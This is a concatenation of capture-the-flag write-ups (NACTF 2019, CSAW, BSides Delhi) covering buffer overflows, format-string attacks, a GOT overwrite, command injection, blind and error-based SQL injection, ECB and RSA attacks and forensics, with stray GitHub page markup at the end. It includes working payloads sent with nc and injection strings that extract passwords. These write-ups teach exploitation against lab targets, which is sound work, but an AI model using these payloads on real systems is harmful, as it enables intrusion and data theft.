But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
# BufferOverflow #2
## Problem
> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to `win()` and get the flag?Connect at `shell.2019.nactf.com:31184`
[bufover-2](bufover-2)
[bufover-2.c](bufover-2.c)
## Hints
> - How are arguments passed to a function?
## Solution
This time, we need to pass 2 arguments into `win()`, which we can see in the source code. We add them to our buffer overflow payload from [BufferOverflow #1](../BufferOverflow%20%231).
[Python script](solver.py) |
# Loopy #0
## Problem
> This program is quite short, but has got `printf` and `gets` in it! This *shouldn't* be too hard, right?Connect at `nc shell.2019.nactf.com 31283`
[loopy-0](loopy-0)
[loopy-0.c](loopy-0.c)
[libc.so.6](libc.so.6)
## Solution
This challenge is called `Loopy` because we need to call `vuln()` twice. The first time, we leak the [Global Offset Table (GOT)](http://bottomupcs.sourceforge.net/csbu/x3824.htm) value of `printf()`. The second time, we use that knowledge to call `system("/bin/sh")`.
[Python script](solver.py) |
# Phuzzy Photo
## Problem
> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
[pic.png](pic.png)
## Solution
We extract every 6th pixel from the image if it is not white.
[Python script](solver.py) |
This is code injection. So we will inject code like this:
> $ nc shell.2019.nactf.com 31214> shcalc v1.1> > `ls` > sh: 1: arithmetic expression: expecting EOF: "calc.sh> flag.txt"> > `cat flag.txt`> sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> > Flag
**nactf{3v4l_1s_3v1l_dCf80yOo}**ressource : https://ctf101.org/web-exploitation/command-injection/what-is-command-injection/ |
# Byte-me (50)
>if you can nc crypto.chal.csaw.io 1003
### Intro
Funny enough, this only had 100 solves by the end, even though it was a mere 50 points. While it was actually just simple ECB, there was a small added twist that made it a bit more difficult. I admit, I struggled and it took me several hours to finish, also because I didn't have a readily available ECB solving framework so I coded one from scratch. Also, since this always relies on essentially byte-wise bruteforcing, it took a while given the server was overloaded.
### What is it?
That took me a while. I first thought RSA but a look at the length of the messages and the increased length when inputting more chars led me to believe that was some stream cipher. From the discussions on Discord I sorta got that it was ECB, the best and most secure kind (LOL).
### ECB: a short overview
Basically, ECB works this way:
1. Pad the message to be a multiple of 162. Divide the message in blocks of 163. Encrypt each block separately using the key
What this means is that a) each block is independent from the other blocks, b) 2 identical blocks will have the identical corresponding cipher. Now usually, these kind of challenges allow for some user input, to which the flag is concatenated and the whole shabang is then encrypted which helps us like so:
Imagine the flag is ```flag{fakeflag}```. If we send 16*```a```, the service will encrypt ```aaaaaaaaaaaaaaaaflag{fakeflag}```, which means that the first block will be only ```a``` and the flag will start from block 2. Now if we send 15*```a```, the service will encrypt ```aaaaaaaaaaaaaaaflag{fakeflag}```, thus the first block will be our ```a``` plus the first letter of the flag. Now we can remember the result of the first block and simply send ```a```*15 + ```c``` looping over printable chars. Sure enough, ```aaaaaaaaaaaaaaaf``` will ringading. Now just continue doing that by removing a padded ```a``` each time and you get the flag.
### Solving
In this case, there was an added twist namely that the service would randomly create a string of aribtrary length and preappend it to the input before appending the flag. So the string that is encrypted is:
```[random][input][flag]```
It took me a while to wrap my head around it. What I ended up doing was to send 64 *```a``` (to give myself enough padding when going through the flag) and then continue appending '''a'''s until I got back 4 identical blocks essentially meaning I got back this:
```[random (nchars) + 'a'(16-n)][16*'a'][16*'a'][16*'a'][16*'a'][flag (multiple blocks)]```
Now we can simply use the technique outlined above to find the flag. I automated the entire process which took a while and the solving was slow since the connection sucked and I had to wait around 0.8s/request but in the end it worked.
[full code on github]
|
Intended solution for waRSAw challengeBased on a variant of Least Significant Bit attack on unpadded RSA
Writeup - [https://blog.bi0s.in/2019/09/29/Crypto/PubKey-Enc/InCTFi19-waRSAw/](https://blog.bi0s.in/2019/09/29/Crypto/PubKey-Enc/InCTFi19-waRSAw//) |
# 0 1 1 0
### Description
I found these files in my friend's system and I am think that there is some useful information hidden in it. Can you help in finding it?
#solutionbsides_delhi{X0r1ng_tw0_f1l3s_g1v3s_7h3_r3sul7}just add two image file1 and file2.png then invert it . just scan it and you get your flag.here logic is 0110 is output for Xor we need xor image of combined image
or checkout out github for connect with us and for detailed write-up https://github.com/mayomacam/BSides-Delhi-CTF-2019 |
When loading the provided site, we're met with a pretty much blank (more on that later) page running the following script:
The first part of the challenge is to obtain control of the attributes of the inserted element, made difficult because the script appears to be checking for an attrs cookie that we have no ability to set, since we only get to set the tag cookie.
The setCookie function looks sane, and in fact the document.cookie API can only set one cookie at a time, so there is no way to set the attrs cookie in addition to the tag cookie here.
The getCookie function, however, has a problem. In the case of the attrs cookie, it will search for the string attrs= in the cookie and return everything up to the next semicolon. However, this check doesn't require that attrs be its own cookie -- the string attrs= could simply appear in another cookie, and that would be picked up! Further, since setElement truncates the tag to the first character, we can insert the attrs bit in the tag cookie without ruining our HTML!
**Full Writeup:** [https://github.com/pwning/public-writeup/tree/master/rwctf2019/mission_invisible](https://github.com/pwning/public-writeup/tree/master/rwctf2019/mission_invisible) |
### Get a GREP #1! 125pts### Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?### ### .The20thDuck### HINT : Look up regular expressions (regex) and the regex option in grep!~~
For This task i used this ressource : http://www.linux-france.org/article/memo/node7.html
So , in [flag.txt](https://we.tl/t-8Qdb0xj1ac) we have more than 46k flag formati to filter we need to use this command : ** egrep "(o|i|y|e|a|u)(o|i|y|e|a|u)(o|i|y|e|a|u)(o|i|y|e|a|u)(o|i|y|e|a|u)(o|i|y|e|a|u)(o|i|y|e|a|u)}$" flag.txt**OR **egrep [aeiou]\{7\} flag.txt**
|
# BSides Delhi CTF 2019 : SecureMac
**category** : crypto
**points** : 871
## write-up
Two parts in this challenge:1. get the key2. generate a collision to this mac
### First Part
Same technique as in [CSAW CTF - Fault Box](https://github.com/OAlienO/CTF/tree/master/2019/CSAW-CTF/Fault-Box)
let `f` be `bytes_to_long("fake_flag")` `c` will be `f ** e + k * p` for some `k` We know the value of `f ** e` Simply calculate `gcd(f ** e - c, n)` will give us prime factor `p`, then we can factor `n`
### Second Part
To make things simple, we send messages of 32 bytes. Both `messageblocks[1]` and `tag`, which is `ECB.encrypt(messageblocks[0])` we can control Just make the result of `strxor` be the same
flag: `bsides_delhi{F4ult'n'F0rg3_1s_@_b4d_c0mb1n4ti0n}`
# other write-ups and resources |
# Web: Seek You El ( 7 solves )We were given a website that contains a php application, looking at the php code, it will embed our given input which is a GET parameter "_" into an SQL query which looks like this :```sqlSelect user from bsides where username="admin" and pw="{$_GET['_']}";```This mean that we could login as admin if we provide the correct password for it.So as first step i feeded the web page with "?_=test" as a GET parameter, but suddenly i recieved **Sorry NO !!!** message ; <== Good start xD It seems that the admin is blocking the character "\_" from being used at the URL ; after struggling for a while and thanks to my teammates @dali and @kerro they feed me with this from [php documentation](https://www.php.net/manual/en/language.variables.external.php) :
```Note:Dots and spaces in variable names are converted to underscores. For example <input name="a.b" /> becomes $_REQUEST["a_b"]. ```
The idea is simple now we just use "?.=test" and we get as result ```sqlSelect user from bsides where username="admin" and pw="test";```
we succesffuly bypassed the first check, doing a SQL injection using >' or '1'='1
didn't come up with a good result, so the author is waiting for an explicit password for the admin account and not the query itself. The page is responding either with the query or a blank page in case of errorA basic idea is to use time based attack since we get the same result independently from the input given.
among the SQL functions, we tried sleep() and benchmark() which were totally blocked and can't be used under this task ; <== the admin is so evil **Time based SQL Injection** : <font color="red" > Failed !! </font>Looking again at [mysql numeric functions list](https://dev.mysql.com/doc/refman/8.0/en/numeric-functions.html) i noticed exp(x) function which stands for Raising to the power of xLocally i tested the function with random numbers until i recieved a wonderful message > **ERROR 1690 (22003): DOUBLE value is out of range in 'exp(1000)'**.
So the function have boundaries when passed it triggers an error in this case the it just fail with that error when we go beyond 709 .The idea behind using exp() function is the construction of a payload which extracts the first letter of the password (in our case pw) and calculate its ascii then add it to random number (which we control) and pass the whole result to exp() and check if it fail or not .
**PoC||GTFO**
[http://35.232.184.83/index.php?.='or exp(ord(substr(pw,1,1))+1)>0 and user=0x61646d696e and '1'='1]()
the above payload just check if the ascii (same as ord) of the first character of password + 1 is under 709 or not ; we recieved a page with our query. We conclude that : ```ascii(first_char(password))+1 < 709```After that we just play with the controller number until it gave us a blank page at exactly 653with some quick **Mafs** we can find that the first char of password is **9** using > chr(709 - 653 + 1)
then just move on to the second character [http://35.232.184.83/index.php?.='or exp(ord(substr(pw,2,1))+1)>0 and user=0x61646d696e and '1'='1]()
and repeating the process until finish extracting the whole password which is :>9f3b7c0e1a
then passing this password under the GET parameter gave us the flag \o/
>bsides_delhi{sequel_injections_are_really_great_i_guess_dont_you_think?}
---
I really want to thank the author for this challenge ; didn't knew about this trick before, i don't know what we can call it ; but i think it's more **error/boolean SQL injection Attack** .i think there will be another functions that has boundaries and can be used in this task .
|
# GOT MILK(50)
We're provided with a 32bit binary and a 32bit custom library which is needed by the binary for some reasons that we will figure out later in this writeup.
first of all lets try running the binary.

As you can see we got an error says that the library `libmylib.so` is not found we have to load it manually.
First let's verify that this library is needed by the binary using readelf .

As you can see both `libc.so.6` and `libmylib.so` are needed by the binary we know that the first library exists already in linux in `/lib/i386-linux-gnu/` we can verify this by using ldd.

And the other library is not found my idea was if the binary found the `libc.so.6` so we have just to copy that provided library in the same path and it worked.
The binary is just asking for input after saying "No flag for you!" then it writes back our input with the same "No flag for you!" string .

Nothing to note for now so let's open the binary in IDA it may help finding the bug.

After decompiling the main function we clearly see a format string bug in line 17 it's printing our input without a format `%s` or whatever.
So let's build an attack scenario. It's calling `lose()` function twice once before asking for input and once after that.
Let's see what does this lose() function do exactly.after we decompile it we see that it's an extern call and it should be defined in `libmylib.so`.
Let's open that library in IDA and decompile that function.

It just prints the string `No flag for you!` but after focusing on other functions defined in that library we can see a `win()` function.

It opens the flag file and print its content.
So the attack scenario is clear now all we have to do is to overwrite the GOT (Global Offset Table) entry of lose() function in which the adress in libc of that function with the adress of win() function in libc to make the program jumps to win() instead of lose() in the second call at line 18 in the decompilation of main function (take a look at the picture again).
But it has to be a ONE SHOT payload cuz we're allowed to give only one input to the program so we can't leak the whole adress and overwrite all of the GOT entry .

Using gdb we can know that the offset of win() function and lose() function in the library is almost the same just the last byte changed so we have to partially overwrite the GOT entry not all of it with the last byte of the offset (from `f8` to `89`).
The format string `%hhn` will help doing this (the Half of the Half of a WORD) which is one byte.
Now let's start by determining where our buffer is located in the stack.

Counting from one we see that our buffer is the 7th in the stack we can use the `$` sign to make the `%n` goes and writes in the 7th location in the stack directly so it will become like `%7$hhn`
OKay now our payload is pretty simple just our got entry of the lose() function in little endian and we have to overrite the last byte with `0x89 - 0x4` (the offset minus the number of bytes of the adress (4bytes) cuz %n writes the number of bytes already provided before it).
We can use objdump to get the GOT entry.

and here is our payload.

And here we are!

FLAG: `flag{y0u_g00000t_mi1k_4_M3!?}` |
# WRITEUP Seek You EI (Blind-SQLi)
## __Author:__ p4w @ beerpwn teamFirst thing I had to do was to bypass the firwall that blocks the usage of `_` character. As we noticed from the image above, this character is used by a vulnerable query as GET parameter name. The first trick is based on a bahavior of php that automatically converts the `.` into `_`, so we can use this behavior to bypass the restriction.The GET parameter is vulnerable to SQL-injection. The main problem here is that the output don't change in any way if the query match for something or not.The first idea that I had is to leak the database using time-based technique, but unfortunately the firewall block us. I start to enumerate the firewall rules and comes out that `sleep` and `bench` words were blacklisted, then no time delay for us. Also other words match the firewall rules eg `like`,`if` etc...After a bit of try and errors I noticed that if the query has some syntax error, the server replies with a blank response that is different from the normal one. Then __server error__ means __blank response__.So the idea that I had was:what if I control this behavior with a query in order to trigger a boolean condition to extract information?The question that I had to answer now was "how can I force a server error with a query?". Well, after some time my brain comes out with an answer: using some "heavy" operation number to cause a MySQL server side error!To do that the `pow()` function seems to be a good candidate. Behaving that the flow was correct I builded a payload to prove that.```(SQL)asd' OR pow(99999999, pow(99999999, pw regexp '^')) --```This payload will produce an error when the regex match because the regexp return 1, then the dbms has to calc `99999999^(99999999^1)` and this result should be too big; instead when the regexp fail the match then it return 0 so the dbms calc should be `99999999^(99999999^0) = 99999999^1`.Regex match generate blank resp:Regex NOT match generate resp with contents:As you can see from the image above the techinique works like a charm so we have the control over the server error and we can build our blind exploit from this behavior.Here you can find the full exploit that I written during the CTF.And here you can see the output of the script extracting the admin pwd:

Oh and obviously flag time ;

Cheers, p4w! |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
